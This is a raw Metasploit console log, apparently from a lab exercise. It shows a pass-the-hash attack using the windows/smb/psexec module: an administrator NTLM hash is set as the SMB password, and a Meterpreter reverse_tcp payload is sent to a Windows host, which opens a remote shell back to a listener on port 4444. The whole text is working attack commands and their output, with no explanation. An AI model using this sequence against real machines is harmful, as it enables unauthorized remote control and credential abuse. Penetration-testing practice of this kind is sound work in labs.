 msf6 > use exploit/windows/smb/psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.139.129
rhosts => 192.168.139.129
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass AAD3B435B51404EEAAD3B435B51404EE:AE15921C10DC81E86C2BFFED52D24A8F
smbpass => AAD3B435B51404EEAAD3B435B51404EE:AE15921C10DC81E86C2BFFED52D24A8F
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.139.131:4444
[*] 192.168.139.129:445 - Connecting to the server...
[*] 192.168.139.129:445 - Authenticating to 192.168.139.129:445 as user 'administrator'...
[*] 192.168.139.129:445 - Selecting PowerShell target
[*] 192.168.139.129:445 - Executing the payload...
[+] 192.168.139.129:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.139.129
[*] Meterpreter session 1 opened (192.168.139.131:4444 -> 192.168.139.129:49160) at 2021-03-08 19:05:32 +0800
meterpreter >